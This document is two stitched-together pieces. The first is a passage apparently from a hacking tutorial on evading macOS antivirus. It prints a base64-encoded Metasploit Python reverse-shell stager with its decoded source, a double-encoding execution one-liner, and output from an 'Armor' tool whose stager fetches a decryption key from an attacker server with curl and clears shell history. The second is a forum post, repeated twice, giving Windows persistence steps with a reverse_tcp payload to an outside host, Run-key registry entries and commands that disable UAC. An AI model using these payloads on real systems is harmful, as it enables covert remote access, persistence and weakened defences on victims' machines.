import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzEwLjQyLjAuMScsNDQ0NCkpCgkJYnJlYWsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo=')))
This is a base64 encoded Python one-liner designed to interact with Metasploit. Saving the one-liner to a file called "thisfileisevil.py" and uploading it to VirusTotal resulted in a 4/58 detection rate.

This detection rate is surprisingly low. Decoding the embedded base64 string clearly reveals the Python script is designed to connect to a remote server (10.42.0.1) on port 4444.
- Code:
base64 -d <<< 'aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzEwLjQyLjAuMScsNDQ0NCkpCgkJYnJlYWsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo='
import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('10.42.0.1',4444))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})
Saving the above decoded Python code to a file called "thisfileisevil_without_encoding.py" and uploading it to VirusTotal resulted in the following 1/56 detection rates.

Interestingly, the raw Python code received an even lower detection rate.
At this point, it's unclear exactly what VirusTotal and antivirus software is attempting to detect. They're not doing a great job of decoding base64 strings or flagging the 13 lines of Python generated by msfvenom that have undoubtedly been used thousands of times by different pentesters and hackers over the years.
Double Base64 Encoded Payloads
If a common encoded payload is capable of evading most antivirus software, double-encoding it should be an effective technique too, right? Well, not quite. Encoding the encoded msfvenom output and uploading it to VirusTotal resulted in the following 1/54 detection.

Again, 1/54 detection by Microsoft, which doesn't help any macOS using antivirus software. This was accomplished by first encoding the msfvenom output — the very same msfvenom payload that was previously detected.
- Code:
cat thisfileisevil.py | base64
aW1wb3J0IGJhc2U2NCxzeXM7ZXhlYyhiYXNlNjQuYjY0ZGVjb2RlKHsyOnN0ciwzOmxhbWJkYSBi
OmJ5dGVzKGIsJ1VURi04Jyl9W3N5cy52ZXJzaW9uX2luZm9bMF1dKCdhVzF3YjNKMElITnZZMnRs
ZEN4emRISjFZM1FzZEdsdFpRcG1iM0lnZUNCcGJpQnlZVzVuWlNneE1DazZDZ2wwY25rNkNna0pj
ejF6YjJOclpYUXVjMjlqYTJWMEtESXNjMjlqYTJWMExsTlBRMHRmVTFSU1JVRk5LUW9KQ1hNdVky
OXVibVZqZENnb0p6RXdMalF5TGpBdU1TY3NORFEwTkNrcENna0pZbkpsWVdzS0NXVjRZMlZ3ZERv
S0NRbDBhVzFsTG5Oc1pXVndLRFVwQ213OWMzUnlkV04wTG5WdWNHRmpheWduUGtrbkxITXVjbVZq
ZGlnMEtTbGJNRjBLWkQxekxuSmxZM1lvYkNrS2QyaHBiR1VnYkdWdUtHUXBQR3c2Q2dsa0t6MXpM
bkpsWTNZb2JDMXNaVzRvWkNrcENtVjRaV01vWkN4N0ozTW5Pbk45S1FvPScpKSkK
It can be executed in the target MacBook with the following command.
- Code:
python -c "$(printf '%s' 'ENCODED-PAYLOAD-HERE' | base64 -D)"
Here, printf and base64 are using the MacBook to decode (-D) the string and immediately executing the command (-c) with Python — which is again decoding the inner payload and creating a reverse TCP connection.
To my surprise, both VirusTotal and popular antivirus software is evaded this way. Not one tested antivirus software was able to detect a double-encoded payload in the form of a text file or an AppleScript.
- Don't Miss: How to Easily Detect CVEs with Nmap Scripts
Encrypted Payloads
So far, we've learned encoding and double-encoding payloads will evade the detection of most antivirus software (although, using raw code is better). Still, encoding scripts and payloads encourages a cat and mouse game between hackers and antivirus developers. It's only a matter of time before someone at AVG or Avast discovers this Null Byte article and antivirus scanners start recursively decoding base64 strings and looking for common encoded signatures.
This got me thinking about a more reliable method for defeating macOS antivirus; a solution that's a bit more difficult to detect and prevent. Encrypting the payload, in addition to encoding it, will provide a better solution to evade antivirus scanners.
Why Is Encrypting Better Than Encoding?
The primary downside to encoding is antivirus software's ability to continuously decode base64 strings and easily discover the embedded payload. No matter how many times an attacker encodes their payload, it can be reverse engineered. By encrypting the payload, antivirus software will ultimately find a string of unreadable data. The encrypted payload can't be scanned by AV software or read by humans — not without knowing the decryption key.
Which brings me to Armor, a simple shell script I created to illustrate how encrypting macOS payloads can be automated and executed.
How the 'Armor' Script Works
Armor will encrypt the contents of any file it's given. The file can contain a one-liner, a complex Python script with hundreds of lines of code, or a post-exploitation script written in any programming language supported by macOS. The file contents are encrypted with a one-time key. The key is then temporarily hosted on the attacker's server and downloaded by the target MacBook to decrypt the payload.
Below is an example of Armor being used with a simple Netcat payload.

There are a few things happening in this GIF. I'll explain each step in order.
A Netcat listener is started on port 4444. The "payload.txt" file is read and shown to contain a simple Bash one-liner that, when executed, will create a TCP connection between the target MacBook at the attacker's Netcat listener. Armor is used to encrypt the bash one-liner. Ncat is used to host the decryption key on the attacker's server. When the stager is executed in the target MacBook (not shown in the GIF), the bash one-liner is decrypted and executed without writing any data to the hard drive. Ncat immediately terminates the listener after the key has been used. When the Netcat connection is established, the attacker has remote access to the target MacBook.
For a technical explanation of what the script is doing and how it executes commands without writing data to the target's hard drive, head over to my GitHub page to view the comments. Readers interested in giving Armor a quick test run can follow along using the below steps.
Step 1Install Armor
Armor can be found on my GitHub page and cloned using the below command.
- Code:
git clone https://github.com/tokyoneon/Armor
Cloning into 'Armor'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 7 (delta 0), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (7/7), done.
Change (cd) into the newly create Armor/ directory.
- Code:
cd Armor/
Then, give the armor.sh script permissions to execute.
- Code:
chmod +x armor.sh
Step 2Create the Payload
In my example GIF, a Bash one-liner is used to create a TCP connection, but let's simplify the attack by encrypting a trivial ls command.
Use the below command to create the payload.txt file.
- Code:
echo 'ls -la' >/tmp/payload.txt
Step 3Encrypt the Payload with Armor
Now, encrypt the payload.txt contents with Armor using the below command.
- Code:
./armor.sh /tmp/payload.txt 1.2.3.4 443
..,co8oc.oo8888cc,..
o8o. ..,o889689ooo888o"88888888oooc..
.8888 .o88886888".88888888o'?888888888889ooo....
a88P ..c688869""..,"o888888888o.?8888888888"".ooo8888oo.
088P ..atc8889"".,oo8o.86888888888o 88988889",o888888888888.
888t ...coo688889"'.ooo88o88b.'86988988889 8688888'o8888896989^888o
888888888888"..ooo88896888888 "9o688888' "888988 8888868888'o88888
""G8889""'ooo88888888888889 .d8o9889""' "8688o."88888988"o888888o .
o8888'"""""""""' o8688" 88868. 888888.68988888"o8o.
88888o. "8888ooo. '8888. 88888.8898888o"888o..
"8888l ' "888888' '""8o"8888.8869888oo8888o
.;. .;;;;;,. ,' ,, .,;,' ;;;;;,. :."8888 "888888888^88o
OM0 xWl::coK0. .WM, ;MW ,KOlccxXd 'Mk::clkXc ..8888,. "88888888888.
.WXM. xW K0 .WMK KMW Nk ;M: 'M: lM':o888.o8o. "866o9888o
lN.Xo xW OK .WKWc lWKW .Wd .Ml 'M: ;M,:888.o8888. "88."89".
0k dX xW OK .WodX. .NodW .Wd .Ml 'M: ;M, 89 888888 "88":.
'M; 'M, xW KO .Wo.No dX dW .Wd .Ml 'M: oM. '8888o
oN Kx xW.cccoKO. .Wo cWlW: dW .Wd .Ml 'Mc;cclkXc "8888..
Xd oN. xW xWc'. .Wo KM0 dW .Wd .Ml 'M:,WO'. 888888o.
;Mc...:Mc xW 0K. .Wo ,W' dW .Wd .Ml 'M: cW: "888889,
OXlllllKK xW .KO .Wo ' dW .Wd .Ml 'M: oN' . : :.::::.: :.
.Mo cM, xW .Xd .Wo dW .Wd .Ml 'M: dX. created by @tokyoneon_
oW. .Wd xW 'W: .Wo dW XO :M; 'M: 0O
KO xN xW :N, .Wo dW .O0xodO0c 'M: .Xk
[+] Generated encryption key: /root/Armor/payload.txt_5c6c.key
[+] Encrypted payload: /root/Armor/payload.txt_5c6c.enc
[+] Generated SSL certificate: /root/Armor/payload.txt_5c6c.crt
[+] Generated SSL key: /root/Armor/payload.txt_5c6c_ssl.key
[+] Saved stager: /root/Armor/payload.txt_5c6c_stager.txt
[!] Execute in the target MacBook:
bash -c "$(bash -c "$(printf '%s' 'YjAxMjMyZTU2ZTFhNDAxMDFlY2FlNjlkPi9kZXYvbnVsbCAyPiYxOyBvcGVuc3NsIGVuYyAtZCAt
YWVzLTI1Ni1jYmMgCS1pbiA8KHByaW50ZiAnJXMnICdVMkZzZEdWa1gxL29jU0tsUkdIRmZncmd1
YjlLV3JJdFlORldvNGplMzVFZTVXbTNUVytpWnA1RlVLc1o2NXBjdGt6bkdyK0gxUUo5eUtrYk8v
MXhTUT09JyB8IGJhc2U2NCAtRCkgCS1wYXNzIGZpbGU6PChjdXJsIC1zIC0taW5zZWN1cmUgaHR0
cHM6Ly8weDBBMkEwMDAxOjQ0Myk=' | base64 -D)")";history -c
[!] Start the Ncat listener now? y/N
[!] Start Ncat listener:
The 1.2.3.4 address is the attacker's IP address where the decryption key will be hosted. This can be a local IP (e.g., "192.168.1.2") or a virtual private server address. The Ncat server will use this address and port number (443) to host the decryption key. Port 443 can be any available port in the attacker's Kali Linux system.
If LibreSSL (the version of OpenSSL used by macOS) isn't found in Kali, Armor will attempt to install it. The version of OpenSSL found in Kali/Debian isn't compatible with macOS' LibreSSL, unfortunately.
Step 4Start the Ncat Listener
Before executing the stager, start the Ncat listener. Armor will attempt to start it automatically.
- Code:
[+] Ncat active for stager: payload.txt_e856...
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Step 5Execute the Stager
Armor will produce an encrypted and encoded command intended for the target MacBook. This stager can be embedded into an AppleScript for USB drop attacks, used in USB Rubber Ducky attacks, or perhaps utilized in other social engineering attacks. For now, we'll just copy and paste the stager into a MacBook terminal.
When the stager is executed, the MacBook terminal will list (ls) all (-a) files in the current directory in long (-l) format.

We've encrypted a simple ls command, but imagine the possibilities when applying the same degree of obfuscation to a sophisticated Python script designed to execute a variety of advanced attacks. Antivirus software currently doesn't decode base64 strings — and even if they did, the embedded and encrypted payload couldn't be read.
Improving the Attack
Armor isn't perfect. It's somewhat of a proof-of-concept that readers will hopefully find ways of improving. An alternative to LibreSSL, for example, as most Debian and Kali distros don't have it installed by default, it's a bit inconvenient as an encryption solution.
Hosting the decryption key on the attacker's server is dangerous. If the attacker's IP address is discovered in the stager, it might be possible to enumerate the key's filename and download it. The key would allow the target to reverse engineer the encrypted payload and learn what kind of exploit was performed on the MacBook.
The use of UDP on port 53 to transmit the decryption key would more likely evade detection of firewalls and deep packet inspection (DPI) — making it that much more "undetectable."
Furthermore, finding a way to encrypt payloads that don't depend on the target being connected to the internet (to download the decryption key) would be most efficient.
- Don't Miss: How to Create an Undetectable Windows 10 Payload
null-byte.wonderhowto.com/how-to/hacking-macos-create-undetectable-payload-0189715
 Re: MSF PERSISTANCE
Re: MSF PERSISTANCE
Any issues using above methods try this for new versions of kali / msf
Getting Persistance msf session on windows target
once in session type:
getsystem -t0
or just
getsystem
Now for persistance!
~~~~~~~~~~~~~~~~~~~
New Working Method
use exploit/windows/local/persistence
set LHOST jnet.sytes.net
set LPORT 5555
set PAYLOAD windows/meterpreter/reverse_tcp
set SESSION 8 <<< change to your current targets msf sessions id
set STARTUP USER
set SERVICE_NAME ewin (ignore any errors about this line just move on to next)
set DELAY 5
run
WHERE 8 IS YOUR CURRENT SESSION ID IN MSF
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Other Older methods
Manually adding reg key via command prompt
1 copy the payload
copy inSetup.exe C:\Windows\System32\ewin.exe
step 2 (allow it to run with user input)
icacls C:\\Windows\\System32\\ewin.exe /setintegritylevel low
step 3 add reg entry
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v MyPKey /t REG_SZ /d "C:\Windows\System32\ewin.exe" /f
step 3 (allow it to run)
reg.exe ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
4. Test it worked
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Notes about this method:
potential issue:
windows 7 is asking to run this on startup how do i disable this file security on windows 7 from cmd.exe command line
disable the uac to make sure
C:\Windows\System32\cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
or try
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
~~~~~~
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System]
"EnableLUA"=dword:00000000
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
run persistence
shows options for persistance
sinse the scipt no longer exists we have to re create it or do it without it
~~~~~~~~~~~~~~~~~~~~~~~~~
DO this before going into an active session
this is how we can try:
use exploit/windows/local/persistence
set SESSION
set REG_NAME MyPKey
set REG_VALUE "C:\Windows\System32\ewin.exe"
exploit
~~~
for service startup do this instead
set METHOD service
set SERVICE_NAME MyPersistenceService
set SERVICE_DESC "My Persistence Service"
exploit
~~~~~~~~~~~~~
to check it worked ok do this:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
~~~~~~~~~~~~~
another way to disable uac
echo Windows Registry Editor Version 5.00 > DisableUAC.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System] >> DisableUAC.reg
echo "EnableLUA"=dword:00000000 >> DisableUAC.reg
regedit.exe /S DisableUAC.reg
del DisableUAC.reg
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
another way to perminatly
cmd.exe /c "reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v ConsentPromptBehaviorAdmin /t REG_DWORD /d 0 /f && reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f && reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v PromptOnSecureDesktop /t REG_DWORD /d 0 /f && shutdown /r /t 0"
last Hint:
Hint Try Priv Escalation Before Migration!!!
Getting Persistance msf session on windows target
once in session type:
getsystem -t0
or just
getsystem
Now for persistance!
~~~~~~~~~~~~~~~~~~~
New Working Method
use exploit/windows/local/persistence
set LHOST jnet.sytes.net
set LPORT 5555
set PAYLOAD windows/meterpreter/reverse_tcp
set SESSION 8 <<< change to your current targets msf sessions id
set STARTUP USER
set SERVICE_NAME ewin (ignore any errors about this line just move on to next)
set DELAY 5
run
WHERE 8 IS YOUR CURRENT SESSION ID IN MSF
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Other Older methods
Manually adding reg key via command prompt
1 copy the payload
copy inSetup.exe C:\Windows\System32\ewin.exe
step 2 (allow it to run with user input)
icacls C:\\Windows\\System32\\ewin.exe /setintegritylevel low
step 3 add reg entry
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v MyPKey /t REG_SZ /d "C:\Windows\System32\ewin.exe" /f
step 3 (allow it to run)
reg.exe ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
4. Test it worked
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Notes about this method:
potential issue:
windows 7 is asking to run this on startup how do i disable this file security on windows 7 from cmd.exe command line
disable the uac to make sure
C:\Windows\System32\cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
or try
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
~~~~~~
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System]
"EnableLUA"=dword:00000000
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
run persistence
shows options for persistance
sinse the scipt no longer exists we have to re create it or do it without it
~~~~~~~~~~~~~~~~~~~~~~~~~
DO this before going into an active session
this is how we can try:
use exploit/windows/local/persistence
set SESSION
set REG_NAME MyPKey
set REG_VALUE "C:\Windows\System32\ewin.exe"
exploit
~~~
for service startup do this instead
set METHOD service
set SERVICE_NAME MyPersistenceService
set SERVICE_DESC "My Persistence Service"
exploit
~~~~~~~~~~~~~
to check it worked ok do this:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
~~~~~~~~~~~~~
another way to disable uac
echo Windows Registry Editor Version 5.00 > DisableUAC.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System] >> DisableUAC.reg
echo "EnableLUA"=dword:00000000 >> DisableUAC.reg
regedit.exe /S DisableUAC.reg
del DisableUAC.reg
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
another way to perminatly
cmd.exe /c "reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v ConsentPromptBehaviorAdmin /t REG_DWORD /d 0 /f && reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f && reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v PromptOnSecureDesktop /t REG_DWORD /d 0 /f && shutdown /r /t 0"
last Hint:
Hint Try Priv Escalation Before Migration!!!
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum|
|
|
